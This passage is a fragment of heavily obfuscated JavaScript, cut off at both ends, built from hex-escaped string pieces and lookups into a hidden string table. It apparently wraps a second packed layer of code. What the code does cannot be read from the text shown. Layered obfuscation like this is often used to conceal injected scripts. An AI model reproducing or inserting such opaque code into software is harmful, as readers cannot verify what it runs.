x78\x31\x30\x30\x30')+_0x22485f('\x30\x78\x32\x39\x32')+'\x75\x5c\x5c\x64\x5c\x27\x29\x21\x3d\x3d'+_0x22485f('\x30\x78\x64\x66\x33')+_0x22485f('\x30\x78\x31\x30\x37\x65')+'\x5c\x27\x29\x7b\x4c\x20\x33\x69\x3d\x24'+_0x22485f('\x30\x78\x37\x36\x62')+'\x5b\x32\x30\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x66\x30\x64')+_0x22485f('\x30\x78\x65\x36\x63')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x36\x36\x30')+_0x22485f('\x30\x78\x66\x39\x61')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x37\x5c\x5c\x38\x5c\x5c\x6e\x5c\x27'+_0x22485f('\x30\x78\x32\x33\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x32\x38\x32')+_0x22485f('\x30\x78\x61\x39\x33')+_0x22485f('\x30\x78\x38\x39\x30')+_0x22485f('\x30\x78\x31\x38\x64\x66')+_0x22485f('\x30\x78\x35\x38\x64')+_0x22485f('\x30\x78\x35\x39\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+'\x64\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29'+'\x2c\x33\x69\x5b\x32\x56\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x34\x35\x64')+'\x2c\x24\x5b\x32\x56\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x61\x62\x38')+_0x22485f('\x30\x78\x31\x36\x30\x30')+_0x22485f('\x30\x78\x31\x38\x34\x34')+_0x22485f('\x30\x78\x65\x30\x63')+_0x22485f('\x30\x78\x38\x34\x30')+_0x22485f('\x30\x78\x63\x35\x37')+_0x22485f('\x30\x78\x39\x61\x63')+_0x22485f('\x30\x78\x62\x38\x65')+_0x22485f('\x30\x78\x65\x66\x61')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x30\x62\x32')+_0x22485f('\x30\x78\x37\x61\x35')+_0x22485f('\x30\x78\x65\x64\x64')+_0x22485f('\x30\x78\x31\x32\x32\x32')+_0x22485f('\x30\x78\x31\x33\x37\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x22485f('\x30\x78\x38\x36\x38')+_0x22485f('\x30\x78\x31\x33\x63\x62')+_0x22485f('\x30\x78\x63\x63\x65')+_0x22485f('\x30\x78\x33\x63\x66')+_0x22485f('\x30\x78\x31\x34\x39\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x31\x34\x33\x66')+_0x22485f('\x30\x78\x31\x38\x33\x33')+_0x22485f('\x30\x78\x31\x62\x37')+_0x22485f('\x30\x78\x33\x39\x65')+'\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x78'+_0x22485f('\x30\x78\x33\x31\x30')+_0x22485f('\x30\x78\x37\x65\x66')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x31\x36\x30')+_0x22485f('\x30\x78\x31\x37\x37\x34')+_0x22485f('\x30\x78\x31\x37\x63\x37'))+(_0x22485f('\x30\x78\x31\x33\x62\x34')+_0x22485f('\x30\x78\x31\x39\x31\x65')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x37\x31\x38')+_0x22485f('\x30\x78\x36\x64\x66')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x33\x34\x31')+_0x22485f('\x30\x78\x61\x31\x39')+'\x36\x63\x29\x5b\x31\x42\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x33\x32\x38')+_0x22485f('\x30\x78\x31\x38\x33\x33')+_0x22485f('\x30\x78\x31\x32\x65\x31')+_0x22485f('\x30\x78\x66\x66\x35')+_0x22485f('\x30\x78\x62\x35\x66')+_0x22485f('\x30\x78\x31\x38\x33\x37')+'\x5c\x72\x5c\x5c\x6b\x5c\x27\x2b\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x36\x38')+'\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c'+_0x22485f('\x30\x78\x31\x34\x63\x39')+'\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x38\x5c'+_0x22485f('\x30\x78\x35\x63\x64')+_0x22485f('\x30\x78\x31\x34\x34\x30')+_0x22485f('\x30\x78\x61\x64\x38')+_0x22485f('\x30\x78\x31\x31\x35\x37')+_0x22485f('\x30\x78\x31\x31\x65\x64')+_0x22485f('\x30\x78\x31\x31\x39\x34')+_0x22485f('\x30\x78\x39\x30\x36')+_0x22485f('\x30\x78\x65\x65\x31')+_0x22485f('\x30\x78\x38\x31\x35')+_0x22485f('\x30\x78\x35\x65\x30')+_0x22485f('\x30\x78\x39\x36\x66')+_0x22485f('\x30\x78\x31\x32\x39\x37')+_0x22485f('\x30\x78\x33\x37\x62')+'\x5c\x5c\x37\x5c\x5c\x7a\x5c\x27\x29\x29'+_0x22485f('\x30\x78\x61\x64\x34')+_0x22485f('\x30\x78\x61\x37\x61')+_0x22485f('\x30\x78\x64\x39\x62')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x63\x64\x38')+_0x22485f('\x30\x78\x38\x62\x39')+_0x22485f('\x30\x78\x62\x61\x62')+_0x22485f('\x30\x78\x66\x36\x37')+'\x5c\x5c\x6c\x5c\x5c\x62\x5c\x27\x3a\x4e'+_0x22485f('\x30\x78\x31\x34\x38\x66')+_0x22485f('\x30\x78\x65\x34\x61')+_0x22485f('\x30\x78\x31\x35\x37\x63')+_0x22485f('\x30\x78\x31\x32\x30\x37')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x39\x34\x66')+_0x22485f('\x30\x78\x31\x31\x32\x36')+_0x22485f('\x30\x78\x31\x30\x31\x35')+_0x22485f('\x30\x78\x63\x36\x37')+_0x22485f('\x30\x78\x31\x36\x37\x34')+_0x22485f('\x30\x78\x31\x35\x39\x64')+_0x22485f('\x30\x78\x31\x38\x64\x37')+'\x3d\x32\x56\x3b\x31\x38\x28\x31\x6e\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x37\x32')+'\x21\x3d\x3d\x5c\x27\x5c\x5c\x32\x42\x5c'+_0x22485f('\x30\x78\x62\x66\x37')+_0x22485f('\x30\x78\x65\x65\x62')+'\x32\x5b\x31\x6e\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x34\x39\x64')+_0x22485f('\x30\x78\x66\x62\x37')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x63\x37\x65')+_0x22485f('\x30\x78\x31\x31\x63\x65')+_0x22485f('\x30\x78\x37\x65\x38')+_0x22485f('\x30\x78\x32\x34\x64')+_0x22485f('\x30\x78\x66\x30\x64')+'\x75\x5c\x27\x29\x5d\x28\x31\x6e\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+'\x5c\x5c\x45\x5c\x5c\x38\x5c\x27\x29\x29'+'\x2c\x38\x65\x3d\x35\x37\x5b\x31\x6e\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x39\x65\x31')+_0x22485f('\x30\x78\x61\x38\x63')+_0x22485f('\x30\x78\x63\x64\x31')+'\x5c\x38\x5c\x27\x29\x29\x2c\x38\x66\x3d'+_0x22485f('\x30\x78\x38\x63\x30')+_0x22485f('\x30\x78\x36\x31\x66')+_0x22485f('\x30\x78\x32\x30\x36')+_0x22485f('\x30\x78\x31\x34\x38\x34')+_0x22485f('\x30\x78\x31\x35\x32\x61')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x64\x37\x62')+_0x22485f('\x30\x78\x35\x33\x31')+_0x22485f('\x30\x78\x66\x32\x38')+'\x38\x5c\x5c\x6c\x5c\x5c\x57\x5c\x27\x2c'+_0x22485f('\x30\x78\x31\x31\x36\x66')+_0x22485f('\x30\x78\x61\x35\x33')+_0x22485f('\x30\x78\x31\x33\x38\x35')+_0x22485f('\x30\x78\x36\x65\x37')+_0x22485f('\x30\x78\x39\x34\x38')+_0x22485f('\x30\x78\x31\x32\x30\x64')+_0x22485f('\x30\x78\x31\x31\x64\x66')+'\x5c\x6d\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c'+_0x22485f('\x30\x78\x66\x64\x39')+_0x22485f('\x30\x78\x39\x39\x33'))+(_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x34\x34\x35')+_0x22485f('\x30\x78\x37\x38\x32')+_0x22485f('\x30\x78\x37\x63\x34')+_0x22485f('\x30\x78\x64\x39\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x65\x63\x38')+'\x29\x2b\x38\x66\x2b\x28\x31\x6e\x28\x5c'+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x38\x30\x30')+_0x22485f('\x30\x78\x31\x31\x36\x66')+_0x22485f('\x30\x78\x34\x33\x38')+'\x5c\x27\x29\x29\x29\x5b\x31\x6e\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x39\x66\x36')+_0x22485f('\x30\x78\x62\x65\x34')+_0x22485f('\x30\x78\x37\x33\x37')+_0x22485f('\x30\x78\x31\x37\x39\x62')+_0x22485f('\x30\x78\x31\x33\x33\x64')+_0x22485f('\x30\x78\x34\x38\x61')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x34\x64\x31')+_0x22485f('\x30\x78\x61\x36\x34')+_0x22485f('\x30\x78\x64\x65\x61')+_0x22485f('\x30\x78\x61\x63\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x63\x64\x39')+_0x22485f('\x30\x78\x64\x34\x30')+_0x22485f('\x30\x78\x66\x37\x61')+_0x22485f('\x30\x78\x63\x35\x63')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x30\x30\x61')+'\x31\x6e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x62\x33')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x46\x5c'+_0x22485f('\x30\x78\x31\x37\x63\x31')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x31\x35\x61\x32')+_0x22485f('\x30\x78\x31\x31\x36\x66')+_0x22485f('\x30\x78\x33\x31\x61')+_0x22485f('\x30\x78\x31\x37\x62\x63')+_0x22485f('\x30\x78\x31\x31\x36\x66')+_0x22485f('\x30\x78\x37\x62\x62')+_0x22485f('\x30\x78\x31\x30\x62\x64')+_0x22485f('\x30\x78\x61\x61\x66')+_0x22485f('\x30\x78\x31\x37\x66\x35')+_0x22485f('\x30\x78\x31\x37\x36\x64')+_0x22485f('\x30\x78\x37\x38\x32')+_0x22485f('\x30\x78\x63\x32\x35')+_0x22485f('\x30\x78\x31\x34\x34\x34')+_0x22485f('\x30\x78\x31\x37\x61\x36')+'\x49\x20\x63\x38\x5b\x32\x30\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x35\x66\x61')+_0x22485f('\x30\x78\x31\x34\x32\x62')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x38\x63\x61')+'\x29\x3e\x3d\x63\x63\x5b\x32\x30\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x22485f('\x30\x78\x61\x33\x39')+_0x22485f('\x30\x78\x34\x38\x63')+_0x22485f('\x30\x78\x37\x34\x30')+'\x5c\x5c\x6e\x5c\x27\x29\x5d\x26\x26\x28'+_0x22485f('\x30\x78\x63\x31\x33')+_0x22485f('\x30\x78\x35\x65\x64')+_0x22485f('\x30\x78\x31\x32\x64\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x63\x34\x31')+_0x22485f('\x30\x78\x62\x36\x64')+_0x22485f('\x30\x78\x34\x39\x64')+'\x5c\x6f\x5c\x27\x29\x2c\x61\x46\x29\x2c'+'\x61\x62\x28\x61\x61\x2c\x61\x39\x2c\x39'+_0x22485f('\x30\x78\x31\x66\x65')+'\x29\x2c\x24\x28\x31\x34\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x66\x66\x32')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x64\x61\x66')+'\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x32\x30\x65')+_0x22485f('\x30\x78\x39\x63\x37')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x64\x33\x30')+_0x22485f('\x30\x78\x31\x31\x31\x38')+_0x22485f('\x30\x78\x36\x39\x63')+_0x22485f('\x30\x78\x31\x33\x34\x39')+_0x22485f('\x30\x78\x31\x30\x36\x33')+_0x22485f('\x30\x78\x32\x37\x61')+_0x22485f('\x30\x78\x31\x35\x61\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x22485f('\x30\x78\x62\x39\x37')+_0x22485f('\x30\x78\x34\x62\x65')+_0x22485f('\x30\x78\x31\x38\x62\x37')+_0x22485f('\x30\x78\x31\x34\x39\x38')+_0x22485f('\x30\x78\x36\x39\x38')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x66\x64\x32')+_0x22485f('\x30\x78\x35\x30\x66')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x38\x36\x38'))+(_0x22485f('\x30\x78\x31\x35\x32\x65')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c'+'\x36\x5c\x27\x29\x2b\x31\x43\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x32\x35\x61')+_0x22485f('\x30\x78\x31\x34\x36\x33')+_0x22485f('\x30\x78\x31\x30\x32\x36')+_0x22485f('\x30\x78\x62\x30\x62')+'\x26\x28\x35\x39\x26\x26\x28\x36\x49\x3d'+_0x22485f('\x30\x78\x62\x30\x33')+'\x6b\x5c\x5c\x57\x5c\x27\x29\x2c\x34\x73'+'\x3d\x31\x66\x28\x35\x39\x2c\x31\x43\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x62\x38')+_0x22485f('\x30\x78\x31\x38\x61\x65')+_0x22485f('\x30\x78\x31\x32\x64\x38')+'\x5c\x5c\x34\x5c\x5c\x61\x5c\x27\x5d\x28'+_0x22485f('\x30\x78\x31\x30\x34\x38')+'\x34\x73\x3f\x37\x53\x28\x34\x73\x29\x3a'+_0x22485f('\x30\x78\x38\x62\x33')+_0x22485f('\x30\x78\x31\x32\x37\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x31\x37\x38\x33')+_0x22485f('\x30\x78\x31\x35\x32\x65')+_0x22485f('\x30\x78\x31\x32\x34\x64')+_0x22485f('\x30\x78\x31\x32\x39\x65')+_0x22485f('\x30\x78\x31\x37\x63\x37')+'\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x2b\x5c'+'\x27\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66'+_0x22485f('\x30\x78\x62\x36\x61')+_0x22485f('\x30\x78\x66\x37\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x33\x37\x63')+'\x29\x5d\x28\x31\x43\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x61\x66\x34')+_0x22485f('\x30\x78\x31\x35\x32\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x39\x38\x32')+_0x22485f('\x30\x78\x31\x38\x32\x38')+_0x22485f('\x30\x78\x38\x31\x34')+_0x22485f('\x30\x78\x31\x38\x62\x37')+_0x22485f('\x30\x78\x66\x66\x33')+'\x5c\x27\x29\x2c\x4e\x28\x29\x7b\x4c\x20'+_0x22485f('\x30\x78\x63\x64\x66')+'\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x34\x64\x38')+_0x22485f('\x30\x78\x31\x35\x31\x39')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x65\x39')+_0x22485f('\x30\x78\x31\x32\x30\x33')+_0x22485f('\x30\x78\x35\x63\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x32\x63\x30')+'\x29\x5d\x28\x5c\x27\x5c\x5c\x38\x5c\x27'+_0x22485f('\x30\x78\x66\x37\x31')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x31\x66\x63')+_0x22485f('\x30\x78\x31\x30\x30\x33')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x66\x61\x32')+_0x22485f('\x30\x78\x31\x32\x33\x63')+_0x22485f('\x30\x78\x34\x35\x61')+_0x22485f('\x30\x78\x36\x62\x36')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x36\x5c\x5c\x36\x5c\x27'+_0x22485f('\x30\x78\x63\x31\x36')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x38\x61\x30')+_0x22485f('\x30\x78\x64\x63\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x30\x64\x63')+'\x29\x5d\x28\x32\x32\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x45'+_0x22485f('\x30\x78\x31\x33\x31\x36')+_0x22485f('\x30\x78\x36\x65\x33')+_0x22485f('\x30\x78\x66\x61\x35')+_0x22485f('\x30\x78\x31\x38\x66\x35')+_0x22485f('\x30\x78\x65\x35\x35')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x38\x66\x65')+_0x22485f('\x30\x78\x63\x36\x65')+_0x22485f('\x30\x78\x33\x33\x62')+_0x22485f('\x30\x78\x31\x38\x64\x31')+_0x22485f('\x30\x78\x31\x33\x38\x35')+_0x22485f('\x30\x78\x31\x33\x61\x64')+_0x22485f('\x30\x78\x63\x62\x33')+_0x22485f('\x30\x78\x31\x31\x37\x64')+_0x22485f('\x30\x78\x31\x31\x32\x34')+_0x22485f('\x30\x78\x31\x31\x38\x34')+'\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x63\x62')+_0x22485f('\x30\x78\x65\x39\x31')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x33\x5c\x5c\x37\x5c\x27'+_0x22485f('\x30\x78\x63\x31\x35')+_0x22485f('\x30\x78\x31\x34\x30\x32')+_0x22485f('\x30\x78\x63\x34\x37')+_0x22485f('\x30\x78\x31\x34\x36\x32')+_0x22485f('\x30\x78\x35\x66\x38')+_0x22485f('\x30\x78\x62\x33\x38'))+(_0x22485f('\x30\x78\x31\x30\x38\x32')+'\x5c\x34\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x66\x61\x30')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x66\x66\x62')+_0x22485f('\x30\x78\x62\x34\x66')+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x63\x5c\x5c\x38\x5c\x27\x29\x5d'+_0x22485f('\x30\x78\x39\x36\x63')+_0x22485f('\x30\x78\x37\x30\x32')+'\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x31\x4a'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x37\x36')+_0x22485f('\x30\x78\x31\x34\x61\x63')+_0x22485f('\x30\x78\x38\x63\x31')+_0x22485f('\x30\x78\x65\x31\x33')+'\x6d\x5c\x5c\x68\x5c\x27\x2b\x31\x4a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x38\x61\x33')+_0x22485f('\x30\x78\x66\x64\x64')+'\x5c\x6b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c'+_0x22485f('\x30\x78\x38\x35\x65')+_0x22485f('\x30\x78\x36\x65\x66')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x38\x30\x38')+_0x22485f('\x30\x78\x32\x63\x66')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x36\x63\x30')+_0x22485f('\x30\x78\x33\x33\x61')+_0x22485f('\x30\x78\x31\x38\x37\x66')+'\x5c\x78\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c'+'\x62\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x27'+_0x22485f('\x30\x78\x66\x36\x32')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x38\x34\x65')+_0x22485f('\x30\x78\x31\x39\x34\x35')+_0x22485f('\x30\x78\x31\x38\x39\x35')+_0x22485f('\x30\x78\x63\x36\x33')+_0x22485f('\x30\x78\x32\x64\x35')+_0x22485f('\x30\x78\x31\x61\x33')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x34\x33\x38')+'\x7d\x31\x49\x20\x32\x59\x5b\x31\x4a\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x31\x65\x38')+_0x22485f('\x30\x78\x31\x36\x31\x33')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x32\x32\x33')+_0x22485f('\x30\x78\x31\x36\x61\x31')+_0x22485f('\x30\x78\x31\x34\x64\x65')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x32\x38\x32')+_0x22485f('\x30\x78\x31\x37\x30\x33')+_0x22485f('\x30\x78\x31\x32\x65\x36')+_0x22485f('\x30\x78\x32\x34\x30')+_0x22485f('\x30\x78\x31\x35\x61\x63')+_0x22485f('\x30\x78\x31\x33\x64\x39')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x32\x62\x30')+'\x5d\x3d\x34\x73\x2c\x35\x64\x5b\x32\x33'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x66\x33\x66')+'\x29\x5d\x3d\x5c\x27\x5c\x5c\x47\x5c\x27'+'\x2c\x28\x35\x42\x5b\x32\x33\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x35\x61\x66')+_0x22485f('\x30\x78\x31\x39\x36\x35')+_0x22485f('\x30\x78\x31\x37\x34\x31')+_0x22485f('\x30\x78\x31\x34\x64\x38')+'\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x31\x31\x63\x33')+_0x22485f('\x30\x78\x35\x39\x39')+_0x22485f('\x30\x78\x31\x34\x61\x35')+'\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x29\x2c'+'\x24\x5b\x32\x33\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x61\x31\x37')+_0x22485f('\x30\x78\x34\x66\x39')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x32\x33\x62')+_0x22485f('\x30\x78\x31\x32\x34\x38')+_0x22485f('\x30\x78\x33\x31\x34')+_0x22485f('\x30\x78\x32\x63\x37')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x36\x31\x63')+'\x27\x5c\x5c\x63\x5c\x27\x2c\x35\x64\x29'+'\x2c\x32\x59\x5b\x5c\x27\x5c\x5c\x69\x5c'+_0x22485f('\x30\x78\x34\x31\x62')+_0x22485f('\x30\x78\x31\x35\x33\x66')+_0x22485f('\x30\x78\x33\x61\x31')+_0x22485f('\x30\x78\x39\x39\x30')+'\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x66\x36\x36')+_0x22485f('\x30\x78\x31\x35\x34\x39')+_0x22485f('\x30\x78\x34\x65\x66')+'\x38\x28\x32\x63\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x34\x32\x32')+_0x22485f('\x30\x78\x64\x35\x33')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x37\x5c\x5c\x62\x5c\x5c\x37\x5c\x27'+'\x29\x29\x7b\x33\x46\x20\x39\x69\x3d\x61')+(_0x22485f('\x30\x78\x31\x37\x61\x32')+_0x22485f('\x30\x78\x63\x30\x33')+_0x22485f('\x30\x78\x32\x35\x38')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x6f\x5c\x5c\x33\x5c\x27\x29'+_0x22485f('\x30\x78\x33\x66\x62')+_0x22485f('\x30\x78\x32\x36\x61')+_0x22485f('\x30\x78\x31\x35\x32\x62')+_0x22485f('\x30\x78\x31\x38\x62\x34')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x39\x33\x36')+_0x22485f('\x30\x78\x35\x33\x65')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x36\x37')+_0x22485f('\x30\x78\x33\x66\x62')+_0x22485f('\x30\x78\x31\x36\x36\x32')+_0x22485f('\x30\x78\x31\x34\x32\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x31\x38\x37')+'\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x65\x34\x32')+_0x22485f('\x30\x78\x36\x61\x62')+_0x22485f('\x30\x78\x64\x61\x33')+'\x5c\x47\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c'+'\x4f\x5c\x5c\x41\x5c\x27\x29\x7d\x31\x49'+'\x20\x32\x59\x5b\x5c\x27\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x66\x62\x30')+_0x22485f('\x30\x78\x36\x34\x38')+_0x22485f('\x30\x78\x31\x37\x30\x30')+_0x22485f('\x30\x78\x31\x37\x62\x64')+_0x22485f('\x30\x78\x32\x32\x30')+_0x22485f('\x30\x78\x31\x33\x30\x64')+_0x22485f('\x30\x78\x31\x31\x36\x34')+_0x22485f('\x30\x78\x31\x38\x62\x65')+_0x22485f('\x30\x78\x33\x66\x32')+_0x22485f('\x30\x78\x37\x32\x62')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x66\x61\x32')+'\x4e\x28\x29\x7b\x4c\x20\x34\x45\x3d\x31'+_0x22485f('\x30\x78\x64\x30\x61')+_0x22485f('\x30\x78\x63\x37\x38')+_0x22485f('\x30\x78\x36\x62\x31')+_0x22485f('\x30\x78\x36\x32\x66')+_0x22485f('\x30\x78\x62\x36\x63')+_0x22485f('\x30\x78\x33\x30\x65')+_0x22485f('\x30\x78\x31\x31\x33\x38')+'\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x36\x37\x61')+_0x22485f('\x30\x78\x37\x66\x66')+_0x22485f('\x30\x78\x31\x32\x62\x38')+'\x3f\x33\x68\x5b\x32\x62\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x33\x65\x61')+_0x22485f('\x30\x78\x38\x64\x38')+_0x22485f('\x30\x78\x31\x37\x61\x64')+'\x27\x29\x29\x3a\x33\x68\x5b\x32\x62\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x34\x37\x30')+_0x22485f('\x30\x78\x31\x37\x30\x34')+'\x32\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x30\x63')+_0x22485f('\x30\x78\x31\x32\x30\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x33\x33\x38')+_0x22485f('\x30\x78\x38\x35\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c'+_0x22485f('\x30\x78\x31\x30\x33\x39')+_0x22485f('\x30\x78\x63\x30\x62')+_0x22485f('\x30\x78\x33\x63\x64')+'\x5c\x5c\x38\x5c\x27\x29\x2b\x32\x62\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x33\x63\x37')+_0x22485f('\x30\x78\x31\x33\x64\x35')+_0x22485f('\x30\x78\x64\x65\x37')+'\x5c\x61\x5c\x27\x5d\x28\x29\x5b\x32\x62'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x64\x5c\x5c\x37\x5c\x5c\x6e\x5c\x27'+'\x29\x5d\x2d\x37\x78\x3f\x